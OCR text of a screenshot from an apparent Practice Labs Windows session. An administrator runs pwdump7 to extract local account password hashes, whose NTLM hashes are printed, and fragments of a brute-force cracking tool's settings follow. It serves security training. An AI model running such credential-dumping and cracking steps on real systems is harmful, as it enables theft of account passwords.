 PLABDM01 - Internet Explorer
https://www.practice-labs.com/device-advanced.aspx?client=java&device=1&width=1024&height=768&login=true&token=92KM17DU2oyMPJBNFoPICE999EHkgbhcipNz2H2Vj3exIpO2r
Administrator: C:\Windows\System32\cmd.exe
PLABWIN701 on PLABDM01
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>r:
R:\>cd pwdump7
R:\pwdump7>pwdump7
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:A87F3A337D73085C45F9416BE5787
D86:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
admin:1000:NO PASSWORD*********************:A87F3A337D73085C45F9416BE5787D86:::
W7MarketingTemp:1001:NO PASSWORD*********************:A87F3A337D73085C45F9416BE5
787D86:::
Bobby:1002:NO PASSWORD*********************:92937945B518814341DE3F726500D4FF:::
R:\pwdump7>
NT Hash challenge Type Note
A87F3A337D73... LM & NTLM
LM & NTLM
LM & NTLM
LM & NTLM
LM & NTLM
Password length
Min 6
Max 8
Start from
3tpw4m
pd
days
Stop Exit
http://www.oxid.it
Start